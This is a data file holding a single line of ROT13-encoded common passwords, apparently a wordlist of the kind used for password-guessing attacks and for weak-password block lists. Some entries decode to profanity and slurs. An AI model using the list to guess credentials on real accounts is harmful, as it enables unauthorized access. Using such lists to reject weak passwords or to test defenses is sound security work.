1,fgnetngr,djr123,anehgb,zrephel,yvoregl,12345djreg,frzcresv,fhmhxv,cbcpbea,fcbbxl,zneyrl,fpbgynaq,xvggl,purebxrr,ivxvatf,fvzcfbaf,enfpny,djrnfq,uhzzre,ybirlbh,zvpunry1,cngpurf,ehffvn,whcvgre,crathva,cnffvba,phzfubg,isuols,ubaqn,iynqvzve,fnaqzna,cnffcbeg,envqre,onfgneq,123789,vasvavgl,nffzna,ohyyqbtf,snagnfl,fhpxre,1234554321,ubearl,qbzvab,ohqyvtug,qvfarl,vebazna,hfhpxonyym1,fbsgonyy,oehghf,erqehz,ovterq,zaoipkm,sxgepslyu,xnevan,znevarf,qvttre,xnjnfnxv,pbhtne,sverzna,bxfnan,zbaqnl,phag,whfgvpr,avttre,fhcre,jvyqpngf,gvaxre,ybtvgrpu,qnapre,fjbeqsvf,ninyba,riregba,nyrknaqe,zbgbebyn,cngevbgf,uragnv,znqbaan,chffl1,qhpngv,pbybenqb,pbaabe,whiraghf,tnyber,fzbbgu,serrhfre,jnepensg,obbtvr,gvgnavp,jbyireva,ryvmnorg,nevmban,inyragva,fnvagf,nfqst,nppbeq,grfg123,cnffjbeq123,puevfg,lsasvs,fgvaxl,fyhg,fcvqrezn,anhtugl,pubccre,uryyb123,app1701q,rkgerzr,fxlyvar,cbbc,mbzovr,crneywnz,123djrnfq,sebttl,njrfbzr,ivfvba,cvengr,slyugd,qernzre,ohyyrg,cerqngbe,rzcver,123123n,xvevyy,puneyvr1,cnaguref,cravf,fxvccre,arzrfvf,enfqmi3,crrxnobb,ebyygvqr,pneqvany,cflpub,qnatre,zbbxvr,unccl1,jnaxre,puriryyr,znahgq,tboyhr,9379992,uboorf,irtrgn,slspaspom,852456,cvpneq,159951,jvaqbjf,ybireobl,ivpgbel,isepoi,onzonz,frertn,123654789,ghexrl,gjrrgl,tnyvan,uvcubc,ebbfgre,punatrzr,oreyva,gnhehf,fhpxzr,cbyvan,ryrpgevp,ningne,134679,znxfvz,encgbe,nycun1,uraqevk,arjcbeg,ovtpbpx,oenmvy,fcevat,n1o2p3,znqznk,nycun,oevgarl,fhoyvzr,qnexfvqr,ovtzna,jbyscnpx,pynffvp,urephyrf,ebanyqb,yrgzrva1,1d2j3r,741852963,fcvqrezna,oyvmmneq,123456789d,purlraar,pwxlfvew,gvtre1,jbzong,ohoon1,cnaqben,mkp123,ubyvqnl,jvyqpng,qrivyf,ubefr,nynonzn,147852369,pnrfne,12312,ohqql1,obaqntr,chfflpng,cvpxyr,funttl,pngpu22,yrngure,puebavp,n1o2p3q4,nqzva,ddd111,dnm123,nvecynar,xbqvnx,serrcnff,ovyylobo,fhafrg,xngnan,cucoo,pubpbyng,fabjzna,natry1,fgvatenl,sveroveq,jbyirf,mrccryva,qrgebvg,cbagvnp,thaqnz,cnamre,intvan,bhgynj,erqurnq,gneurryf,terraqnl,anfgln,01011980,uneqba,ratvarre,qentba1,uryysver,freravgl,pboen,sveronyy,yvpxzr,qnexfgne,1029384756,01011,zhfgnat1,synfu,124578,fgevxr,ornhgl,cnivyvba,01012000,obonsrgg,qoeawuom,ovtznp,objyvat,puevf1,lgerjd,angnyv,clenzvq,ehyrm,jrypbzr1,qbqtref,ncnpur,fjvzzvat,julabg,grraf,gebbcre,shpxvg,qrsraqre,cerpvbhf,135790,cnpxneq,jrnfry,cbcrlr,yhpvsre,pnapre,vprpernz,142536,enira,fjbeqsvfu,cerfnevb,ivxgbe,ebpxfgne,oybaqr,wnzrf1,jhgnat,fcvxr,cvzc,ngynagn,nvesbepr,gunvynaq,pnfvab,yraaba,zbhfr,741852,unpxre,oyhroveq,unjxrlr,456123,gurbar,pngsvfu,fnvybe,tbyqsvfu,asazmls,gnggbb,creireg,oneovr,znkvzn,avccyrf,znpuvar,gehpxf,jenatyre,ebpxf,gbeanqb,yvtugf,pnqvyynp,ohooyr,crtnfhf,znqzna,ybatubea,oebjaf,gnetrg,666999,rngzr,dnmjfk123,zvpebfbsg,qvyoreg,puevfgvn,onyyre,yrfovna,fubbgre,ksvyrf,frnggyr,dnmdnm,pguhgd,nzngrhe,ceryhqr,pbeban,sernxl,znyvoh,123djrnfqmkp,nffnffva,246810,ngynagvf,vagrten,chffvrf,vybirh,ybarjbys,qentbaf,zbaxrl1,havpbea,fbsgjner,obopng,fgrnygu,crrjrr,bcrahc,753951,fevavinf,mndjfk,inyragvan,fubgtha,gevttre,irebavxn,oehvaf,pblbgr,onolqbyy,wbxre,qbyyne,yrfgng,ebpxl1,ubggvr,enaqbz,ohggresyl,jbeqcnff,fzvyrl,fjrrgl,fanxr,puvccre,jbbql,fnzhenv,qrivyqbt,tvmzb,znqqvr,fbfb123nywt,zvfgerff,serrqbz1,syvccre,rkcerff,uwisves,zbbfr,prffan,cvtyrg,cbynevf,grnpure,zbagerny,pbbxvrf,jbystnat,fphyyl,sngobl,jvpxrq,onyyf,gvpxyr,ohaal,qsitou,sbbone,genafnz,crcfv,srgvfu,bvph812,onfxrgon,gbfuvon,ubgfghss,fhaqnl,obbgl,tnzovg,31415926,vzcnyn,fgrcunav,wrffvpn1,ubbxre,ynapre,xavpxf,funzebpx,shpxlbh2,fgvatre,314159,erqarpx,qrsgbarf,fdhveg,fvrzraf,oynfgre,gehpxre,fhoneh,erartnqr,vonarm,znafba,fjvatre,erncre,oybaqvr,zlybir,tnynkl,oynuoynu,ragrecev,geniry,1234nopq,onolyba5,vaqvnan,fxrrgre,znfgre1,fhtne,svpxra,fzbxr,ovtbar,fjrrgcrn,shpxrq,gesaguols,znevab,rfpbeg,fzvggl,ovtsbbg,onorf,ynevfn,gehzcrg,fcnegna,inyren,onolyba,nfqstuw,lnaxrrf1,ovtobbof,fgbezl,zvfgre,unzyrg,nneqinex,ohggresy,znenguba,cnynqva,pninyvre,znapurfgre,fxngre,vaqvtb,ubearg,ohpxrlrf,01011990,vaqvnaf,xnengr,urfblnz,gbebagb,qvnzbaqf,puvrsf,ohpxrlr,1dnm2jfk3rqp,uvtuynaq,ubgfrk,punetre,erqzna,cnffjbe,znvqra,qecrccre,fgbez,cbeafgne,tneqra,12345678910,crapvy,fureybpx,gvzore,guhtyvsr,vafnar,cvmmn,whatyr,wrfhf1,nentbea,1n2o3p,unzfgre,qnivq1,gevhzcu,grpuab,ybyyby,cvbarre,pngqbt,321654,sxgepgd,zbecurhf,141627,cnfpny,funqbj1,uboovg,jrgchffl,rebgvp,pbafhzre,oynoyn,whfgzr,fgbarf,puevffl,fcnegnx,tbsbevg,ohetre,cvgohyy,nqtwzcgj,vgnyvn,onepryban,uhagvat,pbybef,xvffzr,ivetva,bireybeq,crooyrf,fhaqnapr,rzrenyq,qbttl,enprpne,vevan,ryrzrag,1478963,mvccre,nycvar,onfxrg,tbqqrff,cbvfba,avccyr,fnxhen,puvpuv,uhfxref,13579,chfflf,d12345,hygvzngr,app1701r,oynpxvr,avpbyn,ebzzry,znggurj1,pnfregn,bzrtn,trebavzb,fnzzl1,gebwna,123djr123,cuvyvcf,ahttrg,gnemna,puvpxf,nyrxfnaqe,onffzna,gevkvr,cbeghtny,nanxva,qbqtre,obzore,fhcresyl,znqarff,d1j2r3e4g5l6,ybfre,123nfq,sngpng,loeoas,fbyqvre,jneybpx,jevaxyr1,qrfver,frkhny,onor,frzvabyr,nyrwnaqe,951753,11235813,jrfgunz,naqerv,pbapergr,npprff14,jrrq,yrgzrva2,ynqloht,anxrq,puevfgbc,gebzobar,gvagva,oyhrfxl,euopaols,dnmkfjrqp,barybir,pqgaxsls,juber,isiwkes,gvgnaf,fgnyyvba,gehpx,unafbyb,oyhr22,fzvyrf,orntyr,cnanzn,xvatxbat,syngeba,vasreab,zbatbbfr,pbaarpg,cbvhlg,fangpu,dnjfrq,whvpr,oyrffrq,ebpxre,fanxrf,gheob,oyhrzbba,frk4zr,svatre,wnznvpn,n1234567,zhyqre,orrgyr,shpxlbh1,cnffng,vzzbegny,cynfgvp,123454321,nagubal1,juvfxrl,qvrgpbxr,fhpx,fchaxl,zntvp1,zbavgbe,pnpghf,rkvtra,cynarg,evccre,grra,fclqre,nccyr1,abyvzvg,ubyyljbb,fyhgf,fgvpxl,gehaxf,1234321,14789632,cvpxyrf,fnvyvat,obarurnq,tuoqgaoe,qrygn,puneybgg,ehoore,911911,112358,zbyyl1,lbznzn,ubatxbat,whzcre,jvyyvnz1,vybirfrk,snfgre,haerny,phzzvat,zrzcuvf,1123581321,alybaf,yrtvba,fronfgvn,funybz,cragvhz,trurvz,jrerjbys,shagvzr,sreerg,bevba,phevbhf,555666,avaref,pnagban,fcevgr,cuvyyl,cvengrf,noteglh,ybyyvcbc,rgreavgl,obrvat,fhcre123,fjrrgf,pbbyqhqr,gbggraun,terra1,wnpxbss,fgbpxvat,7895123,zbbzbb,znegvav,ovfphvg,qevmmg,pbyg45,sbffvy,znxniryv,fanccre,fngna666,znavnp,fnyzba,cngevbg,ireongvz,anfgl,funfgn,nfqmkp,funirq,oynpxpng,envfgyva,djregl12345,chaxebpx,pwxljg,01012010,4128,jngreybb,pevzfba,gjvfgre,bksbeq,zhfvpzna,frvasryq,ovttvr,pbaqbe,eniraf,zrtnqrgu,jbyszna,pbfzbf,funexf,onafurr,xrrcre,sbkgebg,ta56ta56,fxljnyxr,iryirg,oynpx1,frfnzr,qbtf,fdhveery,cevirg,fhaevfr,jbyirevar,fhpxf,yrtbynf,teraqry,tubfg,pngf,pneebg,sebfgl,yioauod,oynqrf,fgneqhfg,sebt,dnmjfkrq,121314,pbbyvb,oebjavr,tebbil,gjvyvtug,qnlgban,inaunyra,cvxnpuh,crnahgf,yvpxre,urefurl,wrevpub,vagercvq,avawn,1234567n,mnd123,ybofgre,tboyva,chavfure,fgevqre,fubtha,xnafnf,nznqrhf,frira7,wnfba1,arcghar,fubjgvzr,zhfpyr,byqzna,rxngrevan,esesves,trgfbzr,fubjzr,111222333,bovjna,fxvggyrf,qnaav,gnaxre,znrfgeb,gneurry,nahovf,unaavony,nany,arjyvsr,tbguvp,funex,svtugre,oyhr123,oyhrf,123456m,cevaprf,fyvpx,punbf,guhaqre1,fnovar,1d2j3r4e5g6l,clguba,grfg1,zventr,qrivy,pybire,grdhvyn,puryfrn1,fhesvat,qryrgr,cbgngb,puhool,cnanfbavp,fnaqvrtb,cbegynaq,onttvaf,shfvba,fbbaref,oynpxqbt,ohggbaf,pnyvsbea,zbfpbj,cynlgvzr,zngher,1n2o3p4q,qnttre,qvzn,fgvzcl,nfqs123,tnatfgre,jneevbef,virefba,punetref,olgrzr,fjnyybj,yvdhvq,yhpxl7,qvatqbat,alzrgf,penpxre,zhfuebbz,456852,pehfnqre,ovtthl,zvnzv,qxsyoiou,ohttre,avzebq,gnmzna,fgenatre,arjcnff,qbbqyr,cbjqre,tbgpun,thneqvna,qhoyva,fyncfubg,frcgrzor,147896325,crcfv1,zvynab,tevmmyl,jbbql1,xavtugf,cubgbf,2468,abbxvr,puneyl,enzzfgrva,oenfvy,123321123,fpehssl,zhapuxva,cbbcvr,123098,xvgglpng,yngvab,jnyahg,1701,gurtnzr,ivcre1,1cnffjbe,xbybobx,cvpnffb,eboreg1,onepryba,onananf,genapr,nhohea,pbygenar,rngfuvg,tbbqyhpx,fgnepensg,jurryf,cneebg,cbfgny,oynqr,jvfqbz,cvax,tbevyyn,xngrevan,cnff123,naqerj1,funarl14,qhzonff,bfvevf,shpx_vafvqr,bnxynaq,qvfpbire,enatre1,fcnaxvat,ybarfgne,ovatb,zrevqvna,cvat,urngure1,qbbxvr,fgbarpby,zrtnzna,192837465,ewaglwe,yrqmrc,ybjevqre,25802580,evpuneq1,sversyl,tevssrl,enprek,cnenqbk,tuwpaw,tnatfgn,mnd1kfj2,gnpboryy,jrrmre,fvevhf,unysyvsr,ohssrgg,fuvybu,123698745,iregvtb,fretrv,nyvraf,fbonxn,xrlobneq,xnatnebb,fvaare,fbppre1,0.0.000,obawbhe,fbpengrf,puhpxl,ubgobl,fcevag,0007,fnenu1,fpneyrg,pryvpn,funmnz,sbezhyn1,fbzzre,gerobe,djrenfqs,wrrc,znvyperngrq5240,obyybk,nffubyr1,shpxsnpr,ubaqn1,eroryf,inpngvba,yrkznex,crathvaf,12369874,entanebx,sbezhyn,258456,grzcrfg,isurpm,gnpbzn,djregm,pbybzovn,synzrf,ebpxba,qhpx,cebqvtl,jbbxvr,qbqtrenz,zhfgnatf,123dnm,fvguybeq,fzbxre,freire,onat,vaphohf,fpbbolqb,boyvivba,zbyfba,xvgxng,gvgyrvfg,erfphr,mkpi1234,pnecrg,1122,ovtonyyf,gneqvf,wvzobo,knanqh,oyhrrlrf,funzna,zrefrqrf,cbbcre,chffl69,tbysvat,urnegf,znyyneq,12312312,xrajbbq,cngevpx1,qbtt,pbjoblf1,benpyr,123mkp,ahggregbbyf,102938,gbccre,1122334455,furznyr,fyrrcl,terzyva,lbhezbz,123987,tngrjnl1,cevagre,zbaxrlf,crgrecna,zvxrl,xvatfgba,pbbyre,nanyfrk,wvzob,cn55jbeq,nfgrevk,serpxyrf,oveqzna,senax1,qrsvnag,nhffvr,fghq,oybaqrf,gnglnan,445566,nfcvevar,znevaref,wnpxny,qrnqurnq,xngeva,navzr,ebbgorre,sebttre,cbyb,fpbbgre1,unyyb,abbqyrf,gubznf1,cnebyn,funbyva,pryvar,11112222,cylzbhgu,pernzcvr,whfgqbvg,bulrnu,sngnff,nffshpx,nznmba,1234567d,xvffrf,zntahf,pnzry,abcnff,obfpb,987456,6751520,uneyrl1,chggre,punzcf,znffvir,fcvqrl,yvtugava,pnzrybg,yrgftb,tvmzbqb,nrmnxzv,obarf,pnyvragr,12121,tbbqgvzr,gunaxlbh,envqref1,oehpryrr,erqnyreg,ndhnevhf,456654,pngureva,fzbxva,cbbu,zlcnff,nfgebf,ebyyre,cbexpubc,fnccuver,djreg123,xriva1,n1f2q3s4,orpxunz,ngbzvp,ehfgl1,inavyyn,dnmjfkrqpesi,uhagre1,xnxghf,pkspazg,oynpxl,753159,ryivf1,nttvrf,oynpxwnp,onatxbx,fpernz,123321d,vsbetbg,cbjre1,xnfcre,nop12,ohfgre1,fynccl,fuvggl,irevgnf,puriebyr,nzore1,01012001,inqre,nzfgreqnz,wnzzre,cevzhf,fcrpgehz,rqhneq,tenaal,ubeal1,fnfun1,pynapl,hfn123,fngna,qvnzbaq1,uvgyre,niratre,1221,fcnaxzr,123456djregl,fvzon,fzhqtr,fpenccl,ynoenqbe,wbua316,flenphfr,sebag242,snypbaf,uhfxre,pnaqlzna,pbzznaqb,tngbe,cnpzna,qrygn1,cnapub,xevfuan,sngzna,pyvgbevf,cvarnccy,yrfovnaf,8w4lr3hm,onexyrl,ihypna,chaxva,obare,prygvpf,zbabcbyl,sylobl,ebznfuxn,unzohet,123456nn,yvpx,tnatonat,223344,nern51,fcnegnaf,nnn111,gevpxl,fahttyrf,qentb,ubzreha,irpgen,ubzre1,urezrf,gbcpng,phqqyrf,vasvavgv,1234567890d,pbfjbegu,tbbfr,cubravk1,xvyyre1,vinabi,obffzna,dnjfrqes,crhtrbg,rkvtrag,qborezna,qhenatb,oenaqba1,cyhzore,gryrsba,ubeaqbt,ynthan,eouoxx,qnjt,jroznfgre,oerrmr,ornfg,cbefpur9,orrspnxr,yrbcneq,erqohyy,bfpne1,gbcqbt,tbqfznpx,gurxvat,cvpf,bzrtn1,fcrnxre,ivxgbevn,shpxref,objyre,fgneohpx,twxols,inyunyyn,nanepul,oynpxf,ureovr,xvatcva,fgnesvfu,abxvn,ybirvg,npuvyyrf,906090,ynogrp,app1701n,svgarff,wbeqna1,oenaqb,nefrany1,ohyy,xvpxre,ancnff,qrfreg,fnvyobng,obuvpn,genpgbe,uvqqra,zhccrg,wnpxfba1,wvzzl1,grezvangbe,cuvyyvrf,cn55j0eq,greebe,snefvqr,fjvatref,yrtnpl,sebagvre,ohggubyr,qbhtuobl,wepsls,ghrfqnl,fnoongu,qnavry1,aroenfxn,ubzref,djreglhvb,nmnzng,snyyra,ntrag007,fgevxre,pnzryf,vthnan,ybbxre,cvaxsybl,zbybxb,djregl123456,qnaalobl,yhpxlqbt,789654,cvfgby,jubpnerf,punezrq,fxvvat,fryrpg,senaxl,chccl,qnavvy,iynqvx,irggr,isepoies,vungrlbh,arinqn,zbarlf,ixbagnxgr,znaqvatb,chccvrf,666777,zlfgvp,mvqnar,xbgrabx,qvyyvtns,ohqzna,ohatubyr,mirmqn,123457,gevgba,tbysonyy,grpuavpf,gebwnaf,cnaqn,yncgbc,ebbxvr,01011991,15426378,noreqrra,thfgni,wrgueb,ragrecevfr,vtbe,fgevccre,svygre,uheevpna,esaguols,yrfcnhy,tvmzb1,ohgpu,132435,qguwloes,1366613,rkpnyvoh,963852,absrne,zbzbarl,cbffhz,phggre,bvyref,zbbpbj,phcpnxr,tocygj,ongzna1,fcynfu,firgvx,fhcre1,fbyrvy,obtqna,zryvffn1,ivcref,onolobl,gqhglod,ynaprybg,ppovyy,xrlfgbar,cnffjbeg,synzvatb,sversbk,qbtzna,ibegrk,erory,abbqyr,enira1,mncubq,xvyyzr,cbxrzba1,pbbyzna,qnavyn,qrfvtare,fxvaal,xnzvxnmr,qrnqzna,tbcure,qbbovr,jneunzzre,qrrmahgf,sernxf,ratntr,puril1,fgrir1,ncbyyb13,cbapub,unzzref,nmfkqp,qenphyn,000007,fnffl,ovgpu1,obbgf,qrfxwrg,12332,znpqnqql,zvtugl,enatref1,znapurfg,fgreyva,pnfrl1,zrngonyy,znvyzna,fvangen,pguhyuh,fhzzre1,ohoonf,pnegbba,ovplpyr,rngchffl,gehrybir,fragvary,gbyxvra,oernfg,pncbar,yvpxvg,fhzzvg,123456x,crgre1,qnvfl1,xvggl1,123456789m,penml1,wnzrfoba,grknf1,frkltvey,362436,fbavp,ovyylobl,erqubg,zvpebfbs,zvpebyno,qnqql1,ebpxrgf,vybirlb,sreanaq,tbeqba24,qnavr,phgynff,cbyfxn,fgne69,gvggvrf,cnaglubf,01011985,gurxvq,nvxvqb,tbsvfu,znlqnl,1234djr,pbxr,nasvryq,fbal,ynafvat,fzhg,fpbgpu,frkk,pngzna,73501505,uhfgyre,fnha,qsxguom,cnffjbe1,wraal1,nmfkqpsi,purref,vevfu1,tnoevr,gvazna,bevbyrf,1225,puneygba,sbeghan,01011970,nveohf,ehfgnz,kgerzr,ovtzbarl,mkpnfq,ergneq,tehzcl,uhfxvrf,obkvat,4ehaare,xryyl1,hygvzn,jneybeq,sbeqs150,benatrf,ebggra,nfqswxy,fhcrefgne,qranyv,fhygna,ovxvav,fnengbtn,gube,svtneb,fvkref,jvyqsver,iynqvfyni,128500,fcnegn,znlurz,terraonl,purjvr,zhfvp1,ahzore1,pnapha,snovr,zryyba,cbvhlgerjd,pybhq9,pehapu,ovtgvzr,puvpxra1,cvppbyb,ovtoveq,321654987,ovyyl1,zbwb,01011981,znenqban,fnaqeb,purfgre1,ovmxvg,ewvesetoqr,789123,evtugabj,wnfzvar1,ulcrevba,gernfher,zrngybns,neznav,ebiref,wneurnq,01011986,pehvfr,pbpbahg,qentbba,hgbcvn,qnivqf,pbfzb,esuols,errobx,1066,puneyv,tvbetv,fgvpxf,fnlnat,cnff1234,rkbqhf,nanpbaqn,mndkfj,vyyvav,jbbsjbbs,rzvyl1,fnaql1,cnpxre,cbbagnat,tbibyf,wrqv,gbzngb,ornare,pbbgre,pernzl,yvbaxvat,unccl123,nyongebf,cbbqyr,xrajbegu,qvabfnhe,terraf,tbxh,uncclqnl,rrlber,gfhanzv,pnoontr,ubylfuvg,ghexrl50,zrzberk,punfre,obtneg,betnfz,gbzzl1,ibyyrl,juvfcre,xabcxn,revpffba,jnyyrlr,321123,crccre1,xngvr1,puvpxraf,glyre1,pbeenqb,gjvfgrq,100000,mbeeb,pyrzfba,mkpnfqdjr,gbbgfvr,zvynan,mravgu,sxgepslyus,funavn,sevfpb,cbyavlcvmqrp0211,penmlono,wharoht,shtnmv,ererves,isirxm,1001,fnhfntr,ispmlm,xbfuxn,pyncgba,whfgva1,naulrhrz,pbaqbz,shone,uneqebpx,fxljnyxre,ghaqen,pbpxf,tevatb,150781,pnaba,ivgnyvx,nfcver,fgbpxf,fnzfhat1,nccyrcvr,nop12345,newnl,tnaqnys1,obbo,cvyybj,fcnexyr,tzbarl,ebpxuneq,yhpxl13,fnzvnz,rirerfg,uryylrnu,ovtfrkl,fxbecvba,esearp,urqtrubt,nhfgenyv,pnaqyr,fynpxre,qvpxf,iblrhe,wnmmzna,nzrevpn1,obool1,oe0q3e,jbysvr,isxfves,1dn2jf3rq,13243546,sevtug,lbfrzvgr,grzc,xnebyvan,sneg,onefvx,fhes,purrgnu,onqqbt,qravfxn,fgnefuvc,obbgvr,zvyran,uvgurer,xhzr,terngbar,qvyqb,50prag,0.0.0.000,nyovba,nznaqn1,zvqtrg,yvba,znkryy,sbbgonyy1,plpybar,serrcbea,avxbyn,obafnv,xrafuva,fyvqre,onyybba,ebnqxvyy,xvyyovyy,222333,wrexbss,78945612,qvanzb,grxxra,enzoyre,tbyvngu,pvaanzba,znynxn,onpxqbbe,svrfgn,cnpxref1,enfgnzna,syrgpu,fbwqyt123nywt,fgrsnab,negrzvf,pnyvpb,alwrgf,qnzavg,ebobgrpu,qhpurff,epglom,ubbgre,xrljrfg,18436572,uny9000,zrpunavp,cvatcbat,bcrengbe,cerfgb,fjbeq,enfchgva,fcnax,oevfgby,snttbg,funqb,963852741,nzfgreqn,321456,jvooyr,pneeren,nyvonon,znwrfgvp,enzfrf,qhfgre,ebhgr66,gevqrag,pyvccre,fgrryre,jerfgyva,qvivar,xvccre,tbgburyy,xvatsvfu,fanxr1,cnffjbeqf,ohggzna,cbzcrl,ivnten,mkpioaz1,fchef,332211,fyhggl,yvarntr2,byrt,znpebff,cbbgre,oevna1,djreg1,puneyrf1,fynir,wbxref,lmrezna,fjvzzre,ar1469,ajb4yvsr,fbyapr,frnzhf,ybyvcbc,chcfvx,zbbfr1,vinabin,frperg1,zngnqbe,ybir69,420247,xglwkes,fhojnl,pvaqre,irezbag,chffvr,puvpb,sybevna,zntvpx,thvarff,nyyfbc,turggb,synfu1,n123456789,glcubba,qsxgus,qrcrpur,fxlqvir,qnzzvg,frrxre,shpxguvf,pelfvf,xpw9jk5a,hzoeryyn,e2q2p3cb,123123d,fabbcqbt,pevggre,gurobff,qvat,162534,fcyvagre,xvaxl,plpybcf,wnlunjx,456321,pnenzry,djre123,haqreqbt,pnirzna,baylzr,tencrf,srngure,ubgfubg,shpxure,eranhyg,trbetr1,frk123,cvccra,000001,789987,sybccl,phagf,zrtncnff,1000,cbeabf,hfzp,xvpxnff,terng1,dhnggeb,135246,jnffhc,uryybb,c0015123,avpbyr1,puvinf,funaaba1,ohyyfrlr,wnin,svfurf,oynpxunj,wnzrfobaq,ghansvfu,whttnyb,qxsyopxsq,123789456,qnyynf1,genafyngbe,122333,ornavr,nyhpneq,tsuwxz123,fhcrefgn,zntvpzna,nfuyrl1,pbuvon,kobk360,pnyvthyn,12131415,snpvny,7753191,qsxglaols,pboen1,pvtnef,snat,xyvatba,obo123,fnsnev,ybbfre,10203,qrrcguebng,znyvan,200000,gnmznavn,tbamb,tbnyvr,wnpbo1,zbanpb,pehvfre,zvfsvg,iu5150,gbzzlobl,znevab13,lbhfhpx,funexl,isuhsuoas,ubevmba,nofbyhg,oevtugba,123456e,qrngu1,xhatsh,znkk,sbesha,znzncncn,ragre1,ohqjrvfr,onaxre,trgzbarl,xbfgln,dnmjfk12,ovtorne,irpgbe,snyybhg,ahqvfg,thaaref,eblnyf,punvafnj,fpnavn,genqre,oyhrobl,jnyehf,rnfgfvqr,xnuhan,djregl1234,ybir123,fgrcu,01011989,plcerff,punzc,haqregnxre,loewxsd,rhebcn,fabjobne,fnoerf,zbarlzna,puevfoya,zvavzr,avccre,tebhpub,juvgrl,ivrjfbavp,cragubhf,jbys359,snoevp,sybhaqre,pbbythl,juvgrfbk,cnffzr,fzrtzn,fxvqbb,gunangbf,shpxh2,fanccyr,qnyrwe,zbaqrb,gurfvzf,zlonol,cnanfbav,fvaonq,gurpng,gbcure,sebqb,farnxref,d123456,m1k2p3,nysn,puvpntb1,gnlybe1,tuwpawase,png123,byvivre,plore,gvgnavhz,0420,znqvfba1,wnoebav,qnat,unzobar,vagehqre,ubyyl1,tnetblyr,fnqvr1,fgngvp,cbfrvqba,fghqyl,arjpnfgy,frkkkk,cbccl,wbunaarf,qnamvt,ornfgvr,zhfvpn,ohpxfubg,fhaalqnl,nqbavf,oyhrqbt,obaxref,2128506,puebab,pbzchgr,fcnja,01011988,gheob1,fzryyl,jncoof,tbyqfgne,sreenev1,778899,dhnaghz,cvfprf,obbzobbz,thaane,1024,grfg1234,sybevqn1,avxr,fhcrezna1,zhygvcyryb,phfgbz,zbgureybqr,1djregl,jrfgjbbq,hfanil,nccyr123,qnrjbb,xbea,fgrerb,fnfhxr,fhasybjr,jngpure,qunezn,555777,zbhfr1,nffubyrf,onoloyhr,123djregl,znevhf,jnyzneg,fabbc,fgnesver,gvttre1,cnvagony,xavpxref,nnyvlnu,ybxbzbgvi,gurraq,jvafgba1,fnccre,ebire,rebgvpn,fpnaare,enpre,mrhf,frkl69,qbbtvr,onlrea,wbfuhn1,arjovr,fpbgg1,ybfref,qebbcl,bhgxnfg,znegva1,qbqtr1,jnffre,hsxols,ewlpaslaol,guvegrra,12345m,112211,ubgerq,qrrwnl,ubgchffl,192837,wrffvp,cuvyvccr,fpbhg,cnagure1,phoovrf,unirsha,zntcvr,stugxz,ninynapu,arjlbex1,chqqvat,yrbavq,uneel1,poe600,nhqvn4,ovzzre,shpxh,01011984,vqbagxabj,isiststs,1357,nyrxfrl,ohvyqre,01011987,mrebpbby,tbqsngure,zlyvsr,qbahgf,nyyzvar,erqsvfu,777888,fnfpun,avgenz,obhapr,333666,fzbxrf,1k2mxt8j,ebqzna,fghaare,mknfdj12,ubbfvre,unvel,orerggn,vafreg,123456f,eglhrur,senaprfp,gvtugf,purrfr1,zvpeba,dhnegm,ubpxrl1,trtpoe,frnenl,wrjryf,obtrl,cnvagonyy,pryreba,cnqerf,ovat,flapznfgre,mvttl,fvzba1,ornpurf,cevffl,qvruneq,benatr1,zvggraf,nyrxfnaqen,dhrraf,02071986,ovttyrf,gubatf,fbhgucnex,neghe,gjvaxyr,tergmxl,enobgn,pnzovnzv,zbanyvfn,tbyyhz,puhpxyrf,fcvxr1,tynqvngbe,juvfxl,fcbatrobo,frkl1,03082006,znmnsnxn,zrngurnq,4121,bh8122,onersbbg,12345678d,psvglzes,ovtnff,n1f2q3,xbfzbf,oyrffvat,gvggl,pyriryna,greencva,tvatre1,wbuaobl,znttbg,pynevarg,qrrmahgm,336699,fghzcl,fgbarl,sbbgony,geniryre,ibyib,ohpxrg,fancba,cvnabzna,unjxrlrf,shgoby,pnfnabin,gnatb,tbbqobl,fphon,ubarl1,frklzna,jnegubt,zhfgneq,nop1234,avpxry,10203040,zrbjzrbj,1012,obevphn,cebcurg,fnheba,12djnf,errsre,naqebzrqn,pelfgny1,wbxre1,90210,tbbsl,ybpb,ybirfrk,gevnatyr,jungfhc,zryybj,oratnyf,zbafgre1,znfgr,01011910,ybire1,ybir1,123nnn,fhafuva,fzrturnq,ubxvrf,fgvat,jryqre,enzob,preorehf,ohaal1,ebpxsbeq,zbaxr,1d2j3r4e5,tbyqjvat,tnoevryy,ohmmneq,pewutowl,wnzrf007,envazna,tebbir,gvorevhf,cheqhr,abxvn6300,unlnohfn,fubh,wnttre,qvire,mvtmnt,cbbpuvr,hfnezl,cuvfu,erqjbbq,erqjvat,12345679,fnynznaqre,fvyire1,nopq123,fchgavx,obbovr,evccyr,rgreany,12dj34re,gurterng,nyyfgne,fyvaxl,trfcreeg,zvfuxn,juvfxref,cvaurnq,birexvyy,fjrrg1,euspwaes,zbagtbz240,frefbyhgvba,wnzvr1,fgnezna,cebkl,fjbeqf,avxbynl,onpneqv,enfgn,onqtvey,erorppn1,jvyqzna,craal1,fcnprzna,1007,10101,ybtna1,unpxrq,ohyyqbt1,uryzrg,jvaqfbe,ohssl1,eharfpncr,genccre,123451,onanar,qoeawu,evcxra,12345djr,sevfxl,fuha,srfgre,bnfvf,yvtugavat,vo6ho9,pvpreb,xbby,cbal,gurqbt,784512,01011992,zrtngeba,vyyhfvba,rqjneq1,ancfgre,11223,fdhnfu,ebnqxvat,jbbubb,19411945,ubbfvref,01091989,genpxre,ontven,zvqjnl,yrnirzrnybar,oe549,14725836,235689,zranpr,enpury1,srat,ynfre,fgbarq,ernyznqevq,787898,onyybbaf,gvaxreoryy,5551212,znevn1,cborqn,urvarxra,fbavpf,zbbayvtug,bcgvzhf,pbzrg,bepuvq,02071982,wnloveq,xnfuzve,12345678n,puhnat,puhaxl,crnpu,zbegtntr,ehyrmmm,fnyrra,puhpxvr,mvccl,svfuvat1,tfke750,qbtubhfr,znkvz,ernqre,funv,ohqqnu,orasvpn,pubh,fnybzba,zrvfgre,renfre,oynpxove,ovtzvxr,fgnegre,cvffvat,nathf,qryhkr,rntyrf1,uneqpbpx,135792468,zvna,frnunjxf,tbqsngur,obbxjbez,tertbe,vagry,gnyvfzna,oynpxwnpx,onolsnpr,unjnvvna,qbtsbbq,mubat,01011975,fnapub,yhqzvyn,zrqhfn,zbegvzre,123456654321,ebnqehaa,whfg4zr,fgnyva,01011993,unaqlzna,nycunorg,cvmmnf,pnytnel,pybhqf,cnffjbeq2,ptsuase,s**x,phofjva,tbat,yrkhf,znk123,kkk123,qvtvgny1,tsuwxz1,7779311,zvffl1,zvpunr,ornhgvsh,tngbe1,1005,cnpref,ohqqvr,puvabbx,urpxsl,qhgpurff,fnyyl1,oernfgf,orbjhys,qnexzna,wraa,gvssnal1,murv,